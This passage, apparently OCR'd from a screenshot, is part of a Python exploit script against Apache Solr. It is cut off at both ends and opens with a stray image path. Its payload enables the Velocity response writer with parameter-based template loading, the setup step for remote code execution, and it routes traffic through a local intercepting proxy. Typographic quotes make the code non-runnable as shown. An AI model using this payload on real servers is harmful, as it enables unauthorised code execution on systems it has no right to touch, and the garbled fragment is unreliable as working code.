
‘Content-Length’: ‘259’,
‘Connection’: ‘close’
}
payload = ”’
{
“update-queryresponsewriter”: {
“startup”: “lazy”,
“name”: “velocity”,
“class”: “solr.VelocityResponseWriter”,
“template.base.dir”: “”,
“solrresource.loader.enabled”: “true”,
“paramsresource.loader.enabled”: “true”
}
}”’
proxies = {“http”:”http://127.0.0.1:8080″}